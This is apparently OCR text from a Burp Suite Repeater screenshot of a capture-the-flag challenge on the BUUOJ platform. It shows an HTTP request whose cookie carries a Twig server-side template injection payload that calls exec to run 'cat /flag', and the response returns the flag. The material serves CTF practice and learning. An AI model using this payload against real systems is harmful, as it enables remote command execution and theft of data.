 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn/flag.php
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612; PHPSESSID=534f369f57a4604303230f31158a4d71;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
Content-Length: 34
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
BJDCTF
Hello flag{3fde71e5-
e861-4702-a447-
4fb0bc06d06a}
Logout
完成 2,814字节 | 122毫秒